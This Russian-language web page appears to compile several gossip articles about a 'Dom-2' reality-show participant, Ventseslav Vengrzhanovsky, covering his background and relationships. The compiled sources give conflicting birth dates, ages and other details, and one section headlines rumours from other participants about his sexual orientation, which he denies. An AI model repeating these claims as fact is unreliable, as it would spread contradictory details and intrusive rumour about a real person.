<p> Помимо этого, парень рассказал участникам о своих неоднократных попытках пробраться на съемочную площадку популярного реалити-шоу «Битва экстрасенсов». Однако свои «магические способности» Венгржановский доказать так и не смог, а позже был разоблачен Владом Кадони.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Его шуточное состязание с другим проектным «колдуном» стало на телевидении самым популярным фарсом на экстрасенсорную тему.</p>
</div></div>
<p>Из-за своего изначального вранья или слишком развитой фантазии молодой человек не смог влиться в коллектив. Над Венцеславом подшучивали практически все участники шоу. Особенно часто у него происходили стычки и потасовки с Джикия Геннадием и Рустамом Петровичем.</p>
<p>Главной целью своего прихода на проект Венцеслав Венгржановский обозначил симпатию к Надежде Ермаковой. Получив отказ, он пытался приворожить блондинку, однако никакого результата эта затея не принесла.</p>
<p> После этого он заселился в городские квартиры с Инной Воловичевой, пообещав девушке избавить ее от «венца безбрачия». Несмотря на то, что опытная Инна относилась к Венцу, как к сыну, он осмелился объявить себя с ней парой.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/istorii/prostye-teksty-dlya-chteniya-na-urovne-beginner.html" target="_blank" rel="nofollow" class="ue62603470842c024d724ce2117263053"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue62603470842c024d724ce2117263053 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue62603470842c024d724ce2117263053:active, .ue62603470842c024d724ce2117263053:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue62603470842c024d724ce2117263053 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue62603470842c024d724ce2117263053 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue62603470842c024d724ce2117263053 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue62603470842c024d724ce2117263053:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Простые тексты для чтения на уровне beginner</span></div></a></div><p> Девушка же строить отношения с фриком не собиралась.</p>
<blockquote>
<p>Вскоре свою симпатию Венцу выразила Жанайим Алыбаева. С этой оригинальной девушкой у парня состоялась дебютная интимная близость, зафиксированная проектными видеокамерами. Ребята очень старались наладить контакт, однако бесконечные ссоры и драки вынудили Жанну покинуть проект. Венцеслава это событие абсолютно не расстроило, и вскоре он переключил свое внимание на другую красотку.</p>
</blockquote>
<p>Кристину Белову парень приметил на проводимом в Ростове кастинге. В первый же день общения он помчался знакомить свою избранницу с «проектной мамой» Воловичевой Инной. Однако и этой девушке пришлось отправиться за ворота по причине все тех же ссор и драк.</p>
<p>Следующим увлечением Венцеслава Венгржановского стала Изабелла Фрондер. Молодой человек даже сделал ей предложение, но из-за злоупотребления алкоголем ее также выдворили с проекта.</p>
<p>Настоящую свадьбу Венцеслав сыграл с Екатериной Токаревой, пришедшей на телестройку зимой 2011 года. Участники проекта надолго запомнили это грандиозное событие, ведь никто уже и не надеялся, что скандальный молодой человек когда-нибудь сможет наладить свою личную жизнь.</p>
<p>Источник: <a href="http://serii-dom2.ru/dom-2-uchastniki/vse-uchastniki-doma-2/76-vengrzhanovskiy-venceslav/" rel="nofollow" target="_blank">http://serii-dom2.ru/dom-2-uchastniki/vse-uchastniki-doma-2/76-vengrzhanovskiy-venceslav/</a></p>
<h2>Венцеслав Венгржановский Дом 2 &#8211; фото, биография, видео, рост, вес и дата рождения участника</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_4.jpg" alt="" width="640" height="auto" /></p>
<table>
<tr>
<td>Встречается с</td>
</tr>
<tr>
<td>В шоу</td>
<td>7 ноября 2015 года ( 1236 дней)</td>
</tr>
<tr>
<td>Дата рождения</td>
<td>12 мая 1981 года</td>
</tr>
<tr>
<td>Возраст</td>
<td>37 лет</td>
</tr>
<tr>
<td>Вес</td>
<td>68 кг</td>
</tr>
<tr>
<td>Рост</td>
<td>172 см</td>
</tr>
</table>
<p>Пожалуй, о <strong>Венцеславе Венгржановском</strong> не знает разве что ленивый. Мужчина стал знаменит именно благодаря своему участию в телевизионном шоу «ДОМ-2». Он один из старожилов проекта, который является его участником, начиная с далёкого 2009 года. Зрителям он запомнился своим не совсем обычным поведением, которое у многих вызывало массу негативных эмоций. Уже не совсем молодого Венцеслава даже окрестили фриком проекта, что в переводе с молодёжного сленга означает «странный», «причудчивый», «не похожий на остальных». Такое же «почётное звание», к слову, получил и другой участник – Николай Должанский, с которым у Венгржановского складывались довольно необычные взаимоотношения, постоянно перетекающие из дружбы в конфликт, а затем наоборот.</p>
<p>Венц родился в Краснодаре 06 мая 1982 года. Остальные факты, касающиеся его биографии и личной жизни до прихода на телестройку, являются, по большей части, домыслами самих зрителей и поклонников.</p>
<p> Одни говорят, что Венцеслав получил высшее образование, окончив одно из престижнейших учебных заведений своей Родины, а также является владельцем крупной недвижимости.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Другие утверждают, что мужчина, будучи совсем юным, рос и воспитывался в детском доме, а по достижению совершеннолетия пошёл работать на один из местных рынков.</p>
</div></div>
<p> Сам Венц не подтверждает ни один из слухов о своём прошлом, зато из его уст прозвучали некоторые откровения: мол, когда он был ещё молод, в его жизни были совсем трудные времена, когда он голодал и денег совсем не было, отчего приходилось даже собирать и сдавать бутылки.</p>
<p>К слову, Венцеслав Венгржановский – это лишь сценический псевдоним, придуманный им самим. В паспорте мужчина числится, как Ярослав Шурупов. Изначально он хотел принять участие в другом проекте телеканала «ТНТ» &#8211; «Битва экстрасенсов».</p>
<p> Однако организаторы передачи не увидели в нём никакого потенциала, равно как и необычных способностей, а потому кандидатура Венца была отклонена.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Но парень в своём стремлении сделать карьеру на телевидении был непреклонен и решил попробовать себя в другом амплуа – в качестве участника «ДОМ-2».</p>
</div></div>
<p> Все сразу приметили Венгржановского из-за его нестандартного поведения, особенно это касалось отношений с противоположным полом. Женщины не слишком интересовались новичком, поскольку, помимо очевидных странностей, его внешность не располагала даже к обычному общению.</p>
<p>Первой, на кого пал выбор Венцеслава, стала Надежда Ермакова. Та, само собой, не ответила взаимностью мужчине. Но и тут Венц решил идти до конца – он решил приворожить любимую, а заодно показать всем, что всё-таки обладает сверхспособностями и был недооценён организаторами «Битвы экстрасенсов». Однако это у него не вышло, он лишь в очередной раз выставил себя объектом насмешек.</p>
<p>Далее на протяжении нескольких лет у Венцеслава пронеслась целая череда отношений с самыми разными участницами. Среди них успели отметиться Инна Воловичева, Жаннайим Алыбаева, Кристина Белова, Изабелла Фрондер.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> С Екатериной Токаревой зимой 2011 года Венгржановский даже заключил брак, но и этот союз не смог просуществовать долго. Летом 2012 года Венц даже покинул проект, затем последовала череда его громких возвращений и последующих уходов. В браке он состоял и с Екатериной Король, но с ней также не сложились отношения.</p>
</div></div>
<p> Позже девушка заявила, что их союз был фикцией, а у нее все это время был любимый мужчина за Периметром.</p>
<p>В 2015 году он снова вернулся в очередной раз и попал на Сейшельские острова. Там он пытался ухаживать за Ольгой Рапунцель, но у них ничего не получилось – девушка уехала к себе на Родину, откуда вернулась на проект уже с возлюбленным, Дмитрием Дмитренко, а Венц тоже поспешил покинуть «Остров любви».</p>
<p>Источник: <a href="https://dom24.xyz/uchastniki/venceslav-vengrzhanovskij-dom-2-foto-biografiya-video-rosti-ves/" rel="nofollow" target="_blank">https://dom24.xyz/uchastniki/venceslav-vengrzhanovskij-dom-2-foto-biografiya-video-rosti-ves/</a></p>
<h2>Венцеслав Венгржановский: биография, творчество, карьера, личная жизнь</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_5.jpg" alt="" width="640" height="auto" /></p>
<p>Венцеслав Венгржановский появился на свет 12 мая 1981 года. Но, постойте. Вы действительно думаете, что это его настоящее имя? В таком случае вы ошибаетесь. Подлинное имя этого человека – Ярослав Шурупов. Вы спросите: «Как же он тогда пришёл к тому, что сменил имя?». Но обо всём по порядку.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/0L5CveoAzTM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Ярослав Шурупов – уроженец города Краснодар. Дело в том, что детали его жизни до начала времён «Дом-2» весьма малочисленны и известны лишь потому, что ими поделился сам Венц.</p>
<p> Если верить Венцеславу (Ярославу), он очень рано остался без родителей и всё детство, от звонка до звонка, вплоть до совершеннолетия, провёл в детском доме, куда к нему, якобы, приходила лишь его родная тётя, принося гостинцы.</p>
<p>Проведя длительное время в детском доме, Ярослав стал очень застенчивым и закомплексованным человеком. Дело в том, в то время он подвергался словесным издевательствам со стороны сверстников. Однако, человек, лишённый родительской любви и любви со стороны окружающих, смог стать человеком, который готов решать свои проблемы самостоятельно.</p>
<blockquote>
<p>Доказывать свою состоятельность и нужность этому миру и людям Ярослав стал сразу после того, как выпустился из детдома. Он устроился продавцом бытовой техники на местный рынок, живя в крохотной квартире родного города, которую ему тогда смогли предоставить.</p>
</blockquote>
<p> Но денег катастрофически не хватало. Порой даже доходило до того, что Ярославу приходилось голодать. На помощь приходила другая работа &#8211; сбор и сдача стеклотары, которыми молодой человек был вынужден заниматься.</p>
<p> Стоит ли говорить, что высшее образование он так и не смог получить.</p>
<p>В то время у Ярослава появилось хобби, которое многим покажется весьма странным. Он стал увлекаться эзотерикой и белой магией.</p>
<p> Прочитав множество историй и книг по данной тематике, Ярослав решает взять себе псевдоним «Венцеслав Венгржановский». После этого он собирается стать одним из участников телепроекта «Битва экстрасенсов» и отправляется на кастинг в Москву.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Однако, провалив испытания и не пройдя в основной состав участников, Венцеслав не навсегда пропал с телеэкранов.</p>
</div></div>
<p>Впереди был новый этап в его жизни.</p>
<p>Заполнив анкету и пройдя кастинг, Венцеслав стал участником другого проекта – «Дом-2». Уже мало кто помнит точную дату прихода Верца. В начале своей карьеры на реалити-шоу ему приходилось несладко: он так же подвергался насмешкам со стороны других участников, которые не воспринимали «белого мага» всерьёз.</p>
<p>Даже девушка, к которой он изначально пришёл, открыто высмеивала Венца. Но этим молодого человека было уже не смутить.</p>
<p>В его жизни вскоре появилась Инна Воловичева, с которой он пробовал построить свои отношения, но попытки не привели к желаемому результату, поскольку, как выяснилось,  девушка изначально не собиралась быть пассией знаменитого участника реалити-шоу.</p>
<blockquote>
<p>Похоже, Венцеслав твёрдо решил наладить свою личную жизнь. Следующей, с кем парень хотел бы прожить всю жизнь, стала Жанайим Алыбаева. И, вроде бы, поначалу всё складывалось хорошо, но спустя несколько месяцев пара рассталась.</p>
</blockquote>
<p>Вследствие своего, не всегда понятного и объяснимого, поведения, Венгржановский стал самым популярным участником телепроекта, на тот момент. Рейтинги росли, а вместе с тем, росли и шансы Венца на крепкий семейный союз. С этого момента биографией участника интересовалась вся страна.</p>
<p>Как говорится, любовь нечаянно нагрянет. На проекте появилась Екатерина Токарева, ставшая самой большой любовью Венца за время на проекте. Пройдя огонь, воду и медные трубы, вскоре, они стали мужем и женой.</p>
<p> Произошло это знаменательное событие 31 декабря 2011 года. Однако, к сожалению, скандалы между двумя молодыми людьми продолжились и после свадьбы.</p>
<p> Таким образом, спустя всего полгода, они вынуждены были развестись.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Далее его связывал фиктивный брак с гражданкой Украины Екатериной Король, который тоже был расторгнут.</p>
</div></div>
<p>В настоящий момент, Венцеслав Венгржановский не является участником «Дома-2», но его сердце по-прежнему свободно.</p>
<p>После ухода из реалити-шоу, в качестве героя, побывал на шоу «Перезагрузка», где у Венца произошли изменения, как во внешности, так и в психологическом плане.</p>
<p>Поклонники до сих пор надеются, что Венцеслав Венгржановский сможет себя реализовать в творчестве, но пока он большой тридцатисемилетний ребенок. Возможно, всё это из-за недостатка воспитания и, в целом, сложного детства.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Но, как и у любого человека, у него есть хорошие шансы, что в скором времени его друзья, знакомые и, конечно же, поклонники произнесут «И мы счастливы!», возрадовавшись за новую жену Венцеслава, с которой он, наконец-то, обретёт счастливую семейную жизнь.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/istorii/biografiya-borisa-pasternaka.html" target="_blank" rel="nofollow" class="ucaa750d297e8b60e299adb1cc05473da"><!-- INLINE RELATED POSTS 2/3 //--><style> .ucaa750d297e8b60e299adb1cc05473da { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucaa750d297e8b60e299adb1cc05473da:active, .ucaa750d297e8b60e299adb1cc05473da:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucaa750d297e8b60e299adb1cc05473da { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucaa750d297e8b60e299adb1cc05473da .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ucaa750d297e8b60e299adb1cc05473da .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ucaa750d297e8b60e299adb1cc05473da:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Биография бориса пастернака</span></div></a></div></div></div>
<p>Источник: <a href="https://www.kakprosto.ru/kak-961808-venceslav-vengrzhanovskiy-biografiya-tvorchestvo-karera-lichnaya-zhizn" rel="nofollow" target="_blank">https://www.kakprosto.ru/kak-961808-venceslav-vengrzhanovskiy-biografiya-tvorchestvo-karera-lichnaya-zhizn</a></p>
<h2>Венцеслав Венгржановский &#8211; Дом 2: фото, инстаграм, биография</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_6.jpg" alt="" width="640" height="auto" /></p>
<p>Имя участника:  Венцеслав Венгржановский (Ярослав Шурупов)</p>
<p>Возраст (день рождения):  12.05.1981</p>
<p>Город:  Краснодар</p>
<p>Рост и вес:  1,72 м</p>
<p>Нашли неточность?    </p>
<p>Венцеслав Венгржановский родился и вырос в Краснодаре, по некоторым данным в его семье есть польские корни.</p>
<p>На сегодняшний день Венца знает практически вся Россия и страны ближнего зарубежья, чем он оправдывает свой псевдоним — в переводе он означает «венчанный славой».</p>
<p>На самом деле парень рано остался сиротой, поэтому воспитывался в детском доме. Он привык самостоятельно решать свои проблемы, а их возникало немало.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Хилый, ничем не примечательный мальчик зачастую становился объектом насмешек, что еще больше вызывало в нем желание доказать, что он на многое способен.</p>
</div></div>
<p>После окончания школы Венцеслав устроился работать в магазин техники, но профессия продавца ему так и не удалась — зарплата была слишком маленькой, в некоторые моменты ему даже на еду не хватало денег.</p>
<p>Серьезно увлекшись белой магией, Ярослав выбрал себе псевдоним Венцеслав, что в переводе означает «увенчанный славой» и звучную фамилию Венгржановский.</p>
<p><strong>Первое шоу, в котором попытал свои силы Венц, было «Битва Экстрасенсов»</strong> — парень почему-то решил, что является белым магом и на многое способен.</p>
<p>Не пройдя отборочные испытания, он подался на телестройку «Дом2», где бросил вызов темному магу Владу Кадони.</p>
<blockquote>
<p>Венц заявил о своей симпатии к Надежде Ермаковой, но девушка откровенно смеялась над ним. Когда на проект пришла Инна Воловичева, она взяла неопытного парня в оборот и заселилась с ним в городские квартиры, но не чтобы строить с ним отношения, а чтобы найти ему пару.</p>
</blockquote>
<p>За время нахождения на проекте, а это более 300 дней,  Венгржановский пережил и взлеты, и падения. Для многих он по-прежнему остается хлюпиком, над которым можно подшутить и повеселиться.</p>
<p>Первой женщиной Венцеслава стала Жанайим Алыбаева, яркая, эксцентричная девушка с восточной внешностью.</p>
<p>Пара прожила вместе не долго, постоянные ссоры и скандалы сопровождали их быт, они ломали мебель.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>После очередной потасовки Жанну удалили с проекта. Венц сильно, но недолго переживал, и с очередного кастинга привез себе новую девушку Кристину Белову, но с ней у него тоже ничего не получилось.</p>
</div></div>
<p><strong>На проекте у него было 7 девушек, а на Екатерине Токаревой он даже женился</strong>. Правда, брак долго не просуществовал — по одной версии скандалы «съели отношения», по второй, Кате необходимо было получить гражданство, поэтому свадьба была фиктивной.</p>
<p><strong>После ухода с «Дома-2» Венц устроился работать в бутик «Лестница в Европу»</strong>, там же трудятся многие участники телестройки, выбывшие из проекта. На шоу «Дом 2: Остров любви» Венцеслав прибыл в качестве представителей руководства.</p>
<p>Ради этого он даже посетил проект «Перезагрузка», где ему помогли создать новый образ. Увы, ни другая внешность, ни стиль, ни миссия не смогли изменить Венцеслава.</p>
<p>На Сейшелах Венц сошелся с Екатериной Кауфман, хотя он и не является женихом проекта. И нет бы, оценить ее интерес, через несколько дней он выставил ей ряд претензий, назвав падшей женщиной.</p>
<p><strong>Венцеслав и Екатерина Кауфман успели пожениться. </strong>Но этот брак не действителен в России и Катя успела найти себе нового жениха. Что же будет делать Венц?</p>
<p>Не пропустите интересное: </p>
<h3>Фото Венцеслава</h3>
<p>Венц принял участие в программе «Перезагрузка» на ТНТ и теперь он совершенно изменился, выкладывает в инстаграм фото со съемок Дома 2.</p>
<p>Источник: <a href="https://uchastniki.com/dom2-ostrov-lyubvi/venc.html" rel="nofollow" target="_blank">https://uchastniki.com/dom2-ostrov-lyubvi/venc.html</a></p>
<h2>Венцеслав Венгржановский не тот кем является</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_7.jpg" alt="" width="640" height="auto" /></p>
<p><strong>Рустам Солнцев – один из бывших участников «Дом-2» рассказал, что его коллега Венцеслав Венгржановский не тот за кого себя выдавал. Как оказалось, Венц нетрадиционный сексуальной ориентации.</strong></p>
<p>Лена Бушина тоже говорит, что о нетрадиционной ориентации Венца давно ходят разные мнения. Но сам участник эту всю информацию опровергает.</p>
<p> Он даже ранее написал на официальном сайте проекта «Дом-2» блог о том, что у каждого мужчины могут возникать проблемы из-за нервного стресса, но это же не должно сразу означать, что он гей.</p>
<p> Он утверждает, что против представителей нетрадиционной ориентации ничего не имеет, но и в их число тоже себя не добавляет.</p>
<h3> Венцеслав Венгржановский — гей: биография Венцеслава Венгржановского</h3>
<p>Настоящее имя Венца Ярослав Шурупов. Столь необычный псевдоним мужчина взял из-за символического значения, ведь с польского «Венцеслав» трактуется как «венчаный славой». Он родился 12 мая 1981 года. Известен своей личностью после участия в скандальном реалити-шоу «Дом-2».</p>
<p>Сам Венцеслав родом из Краснодара. С раннего возраста рос в детском доме из-за гибели родителей. Когда Венгржановский получил среднее образование, он пошел работать продавцом на местном рынке, торговал бытовой техникой. Но это особо не приносило больших доходов.</p>
<blockquote>
<p> И так как он с самого детства рос один, то и привык проблемы свои решать самостоятельно. Поэтому, когда даже парню просто не хватало денег на продукты, он голодал, а не попрошайничал, взваливая свои проблемы на других.</p>
</blockquote>
<p> Он искал все возможные способы заработать хоть какую-то копейку: собирал пустые бутылки на улице.</p>
<h3>Венцеслав Венгржановский — гей: начало популярности в сфере телевиденья</h3>
<p>Началась его деятельность на телеэкране с известного всем шоу «Битва Экстрасенсов». Венц считал себя белым магом. Но его символический псевдоним ему не помог и он провалился на самом первом испытании кастинга и даже не попал в саму программу.</p>
<p>После этого он решил испытать удачу на реалити-шоу «Дом-2», где начал строить свою личную жизнь. Сначала он хотел добиться отношений с Надеждой Ермаковой, но все его попытки закончились провалом.</p>
<p> Поэтому он стал добиваться Инну Воловичеву, но она ясно давала понять, что Венгржановский вовсе не интересует ее как представитель сильного пола. Инна надеялась, что Венц снимет с нее обет безбрачия, но не более.</p>
<p> Ибо незрелое поведение ребенка у двадцатипятилетнего мужчины ее не привлекало.</p>
<p>Источник: <a href="http://rsute.ru/467350-venceslav-vengrzhanovskij-ne-tot-kem-yavlyaetsya.html" rel="nofollow" target="_blank">http://rsute.ru/467350-venceslav-vengrzhanovskij-ne-tot-kem-yavlyaetsya.html</a></p>
<h2>Венцеслав Венгржановский</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_8.jpg" alt="" width="640" height="auto" /></p>
<p>Дата рождения: 6 мая 1982 года</p>
<p>Знак Зодиака: Телец</p>
<p>Город: Краснодар</p>
<p><strong>Венцеслав</strong> – участник всеми любимого и популярного проекта ДОМ 2, которого пригласил Степан Меньщиков сразу с проекта «Битва экстрасенсов». На этой передаче Венцу не повезло, а Степан то ли с хороших побуждений, то ли наоборот, позвал парня на телепроект.</p>
<p> После первых же эфиров <strong>Венц</strong> стал самым обсуждаемым среди участников – он был совершенно не похож на остальных &#8220;домовцев&#8221;, которые предпочитают одну публичность и все, что с ней связано.</p>
<p> С самого начала <strong>Венцеслав Венгражановский</strong> никак не мог завязать отношения ни с одной из девушек, но уже через некоторое время он стал потихоньку набирать обороты.</p>
<p><strong>Венцеслав Венгржановский – биография</strong></p>
<p>Биография данного участника интересная и неповторимая. Настоящие имя и фамилия молодого человека &#8211; <strong>Ярослав Шурупов</strong>, рожден в городе Краснодар, а о родителях парня никто, к сожалению, не знает.</p>
<p> <strong>Венц</strong> говорит, что каждую проблему он в состоянии решить сам, а воспитывался он, как ни странно, в одиночку. Как только окончил школу, он стал работал продавцом аудио- и видеотехники.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Говорит о том, что бывало собирал и бутылки для того, чтобы купить себе одежду, т. к. на неё денег у парня не хватало. <strong>Венцеслав</strong> в свободное от работы время много читал и постепенно начал заниматься экстрасенсорикой.</p>
</div></div>
<p> Читал от как исторические романы, так и современную баллетристику. Высшее образование <strong>Венцеслав Венгржановский</strong> так и не получил, а школу закончил только с 9-ю классами.</p>
<p><strong>Девушки Венцеслава</strong></p>
<p>Как говорит <strong>Венц ДОМ 2</strong> – место где я точно найду свою любовь. На проекте парень встречается с Жанайим Алыбаевой, но из-за криков, ругани и скандалов Жанайим безвозвратно уходит с телепроекта. Второй девушкой Венца стала Кристина Белова, которая отличается ещё большей неординарностью, импульсивностью и темпераментом. В этом союзе крики и оры были так же с обеих сторон.</p>
<p>После двух неудачных попыток построить отношения парень влюбляется в Катю Токареву. Каждый зритель и сами участники проекта были крайне удивлены тому, что Катя Токарева смогла влюбиться в такого фрика, ведь девушка оказалась просто идеальна, по сравнению с Венцеславом.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Но она, ни смотря ни на что, всё-таки вступает с Венцем в законный брак и их отношения длятся очень долго. После продолжительного времени супруги, к сожалению, развелись.</p>
</div></div>
<p> Как только документы были подписаны, бывшие муж и жена продолжали оставаться на шоу, но хоть <strong>Венц ДОМ 2</strong> очень любит и уходить никуда не собирался, но, не выдержав присутствия на шоу бывшей жены, всё-таки покинул проект и уехал в Петербург.</p>
<p><strong>Венцеслав Венгржановский</strong> вернулся на проект через некоторое время уже с новой девушкой на проект Его девушкой становится Изюмская Джина и он возвращается на проект вместе с ней. Девушке не нравится обстановка и то, как поменялся её возлюбленный, перейдя порог ДОМА 2. В скоре девушка бросает Венца и уходит.</p>
<p>Работая в модельном бизнесе, парень знакомится со взрослой самодостаточной девушкой – начинающим модельером-дизайнером Екатериной Король, которая удивляет его своим напором, и тем, что она очень много трудится. У Кати есть ребёнок &#8211; сын, что Венца никак не смущает.</p>
<p> На проекте Король удивляет каждого участника и зрителя, она не устраивает скандалы, не кричит матом, как большинство девушек Венгржановского. Вскоре она поженились, но позже Екатерина понимает, что она заслуживает большего, чем быть супругой Венцеслава.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> В её глазах Венц раскрывается и оказывается полным неврастеником и скандалистом-хедлайнером. После долгого бракоразводного процесса и мучений обоих супругов, их наконец-то развели.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/istorii/mihail-lermontov-biografiya-fakty-foto.html" target="_blank" rel="nofollow" class="u4426cb315d4b532057eba8fc1e2ad408"><!-- INLINE RELATED POSTS 3/3 //--><style> .u4426cb315d4b532057eba8fc1e2ad408 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4426cb315d4b532057eba8fc1e2ad408:active, .u4426cb315d4b532057eba8fc1e2ad408:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4426cb315d4b532057eba8fc1e2ad408 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4426cb315d4b532057eba8fc1e2ad408 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u4426cb315d4b532057eba8fc1e2ad408 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4426cb315d4b532057eba8fc1e2ad408:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Михаил лермонтов - биография, факты, фото</span></div></a></div></div></div>
<p> Но пара даже после развода никак не могла успокоиться, они так возненавидели друг друга, что не могли сидеть молча на лобном месте и практически каждый эфир поливали друг друга грязью.</p>
<p><strong>Венцеслав ДОМ 2</strong></p>
<p>Сначала зрители видели в парне недостаточно умную особу, но, как видно по проекту, парень достаточно умен, чтобы скрывать это. На проекте руководители долго спорили и не понимали, почему же все так страстно хотят выгнать парня из шоу. Сошлись на том, что Венц просто намного необычней, чем другие люди. Ведущие телепроекта постоянно его жалели, ругали и воспитывали.</p>
